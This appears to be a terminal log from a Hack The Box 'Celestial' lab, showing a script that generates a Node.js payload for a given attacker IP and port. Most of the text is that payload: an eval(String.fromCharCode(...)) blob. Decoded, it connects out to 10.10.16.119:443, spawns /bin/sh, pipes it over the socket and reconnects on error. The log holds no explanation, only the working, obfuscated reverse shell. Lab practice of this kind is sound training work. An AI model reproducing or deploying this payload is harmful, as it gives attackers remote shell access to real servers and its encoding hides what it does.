 root@Kali:~/hackthebox/celestial# python nodejsshell.py
Usage: nodejsshell.py <LHOST> <LPORT>
root@Kali:~/hackthebox/celestial# python nodejsshell.py 10.10.16.119 443 > NODE.txt
root@Kali:~/hackthebox/celestial# cat NODE.txt
[+] LHOST = 10.10.16.119
[+] LPORT = 443
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,6
1,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,48,46,49,48,46,
49,54,46,49,49,57,34,59,10,80,79,82,84,61,34,52,52,51,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116
,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32
,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,3
2,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,1
10,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,
116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32
,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,
99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,
112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110
,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104
,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,
108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,1
25,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32
,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99
,40,72,79,83,84,44,80,79,82,84,41,59,10))
root@Kali:~/hackthebox/celestial#